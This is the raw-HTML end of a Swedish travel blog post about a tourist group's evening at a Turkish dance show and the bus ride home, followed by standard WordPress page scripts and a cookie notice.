<li>Läsken var av Soda Stream-kvalitet; Fanta- och Coca-Cola-flaskorna som stod på borden var öppnade  och påfyllda.</li>
<li>Vattnet var utmärkt.</li>
<li>Rakin var mer än utmärkt.</li>
</ol>
<figure id="attachment_14395" aria-describedby="caption-attachment-14395" style="width: 268px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-23.58.04.png"><img loading="lazy" decoding="async" class="size-medium wp-image-14395" src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-23.58.04-268x300.png" alt="Raki!" width="268" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-23.58.04-268x300.png 268w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-23.58.04.png 571w" sizes="auto, (max-width: 268px) 100vw, 268px" /></a><figcaption id="caption-attachment-14395" class="wp-caption-text">Raki!</figcaption></figure>
<p>Tillställningen inleddes med att jag blev livrädd eftersom folk till synes utan att ha anmält sitt intresse släpades fram i centrum, på den scenliknande rundeln i mitten. De tvingades dansa och delta i ett skådespel … och jag vill inte vara med på sådant. Efter ett tag insåg jag att de hade roligt och alls inte hade puttats upp utan faktiskt kastat sig fram och verkligen hade längtat efter detta. Så teaterapa jag är, vill jag ändå inte delta i tvångsövningar. (Men det är tydligen bara jag som känner det där tvånget.)</p>
<p>Det blev ungefär två timmars föreställning med dans, turkiskt bensprattel, paljettglitter, armvift och magdans som slog oss med häpnad eftersom det var alldeles fantastiskt – roligt, vackert, skickligt och imponerande. Och oerhört läckert. En man i vårt sällskap gav mycket dricks, och fick som tack ett litet, litet paket. Jag tog bild på det:</p>
<figure id="attachment_14394" aria-describedby="caption-attachment-14394" style="width: 312px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-23.53.54.png"><img loading="lazy" decoding="async" class="size-medium wp-image-14394 " src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-23.53.54-312x300.png" alt="Litet paket, raki, turkiskt godis. Sedan klämde jag på det lilla paketet. Det innehöll inget annat än en kondom." width="312" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-23.53.54-312x300.png 312w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-23.53.54.png 724w" sizes="auto, (max-width: 312px) 100vw, 312px" /></a><figcaption id="caption-attachment-14394" class="wp-caption-text">Litet paket, raki, turkiskt godis. Sedan klämde jag på det lilla paketet. Det innehöll inget annat än en kondom.</figcaption></figure>
<p>Prick på slaget klockan halv elva var det slut, och då kom bistra, unga, gråklädda män och ställde sig vid kortänden av varje bord. Jag glittrade med ögonen och försökte konversera den här unge mannen, men fick bara en armviftning som betydde ”ut” till svar.</p>
<figure id="attachment_14393" aria-describedby="caption-attachment-14393" style="width: 509px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-13-kl.-00.01.01.png"><img loading="lazy" decoding="async" class="size-full wp-image-14393" src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-13-kl.-00.01.01.png" alt="Allvarlig, ung man." width="509" height="619" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-13-kl.-00.01.01.png 509w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-13-kl.-00.01.01-246x300.png 246w" sizes="auto, (max-width: 509px) 100vw, 509px" /></a><figcaption id="caption-attachment-14393" class="wp-caption-text">Allvarlig, ung man.</figcaption></figure>
<p>Men på scenen stod då ungefär 30 män från publiken och dansade. Tre av damerna i vårt sällskap hängde på (jag kaaaanske övertalade dem lite) och dansade de också – i flera sekunder innan en JÄHÄTTEARG liten man dök upp och vrålade (på turkiska) att de där sopprötterna från Sverige inte hade där att göra och att det var omedelbar utrymning så det så och fattar ni inte så ska ni få stryk.</p>
<figure id="attachment_14392" aria-describedby="caption-attachment-14392" style="width: 460px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-13-kl.-00.01.33.png"><img loading="lazy" decoding="async" class="size-medium wp-image-14392" src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-13-kl.-00.01.33-460x300.png" alt="Damerna dansar, arg man pekar ilsket." width="460" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-13-kl.-00.01.33-460x300.png 460w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-13-kl.-00.01.33-900x586.png 900w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-13-kl.-00.01.33.png 1009w" sizes="auto, (max-width: 460px) 100vw, 460px" /></a><figcaption id="caption-attachment-14392" class="wp-caption-text">Damerna dansar, arg man pekar ilsket.</figcaption></figure>
<p>– Hello, why så mad? sa jag och log med mina spretiga tänder.<br />
– Här har man jobbat hela kvällen och vill gå hem och de där som dansar är faktiskt mina polare och de ska dansa hela natten medan ni ska dra åt pepparn! skrek mannen.</p>
<p>(Brasklapp: jag kan ju inte mer än tre ord på turkiska så jag har ju bara översatt på känsla.)</p>
<p>– Nämen hörru, sa jag på svenska. Nu ska vi inte vara arga. Kolla, du är ju så arg att jag känner att jag måste ta en bild på dig. Kan du se liiiiite argare ut? sa jag och höjde kameran.<br />
– Du var mig en underlig liten flicka du. Nu kan jag ju inte vara arg längre. Kära nån, se här, det är komplett omöjligt att vara arg längre! sa mannen (kanske) och såg ut så här:</p>
<figure id="attachment_14391" aria-describedby="caption-attachment-14391" style="width: 355px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-13-kl.-00.01.41.png"><img loading="lazy" decoding="async" class="size-medium wp-image-14391" src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-13-kl.-00.01.41-355x300.png" alt="Lilla, arga mannen." width="355" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-13-kl.-00.01.41-355x300.png 355w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-13-kl.-00.01.41.png 707w" sizes="auto, (max-width: 355px) 100vw, 355px" /></a><figcaption id="caption-attachment-14391" class="wp-caption-text">Lilla, arga mannen.</figcaption></figure>
<p>På vägen hem blev det spontan allsång i bussen, gärna en sång på ena sidan av mittgången och en annan på andra sidan. Jag filmade och skrattade mig halv fördärvad och vår guide Eren spexade och låtsades släta av några av damerna. Det ser så brutalt ut att jag inte vågar lägga ut filmen här utan att först be om lov …</p>
<p>Nu ska vi åka 60 mil genom ett vitt snölandskap! Åååå så skönt att åka till marsvärmen i Turkiet från marskylan i Sverige! Eh.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2014/03/svinkallt-i-turkiet.html" data-a2a-title="Svinkallt i Turkiet"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2014%2F03%2Fsvinkallt-i-turkiet.html&amp;linkname=Svinkallt%20i%20Turkiet" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2014%2F03%2Fsvinkallt-i-turkiet.html&amp;linkname=Svinkallt%20i%20Turkiet" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2014/03/svinkallt-i-turkiet.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>57 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768503386&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>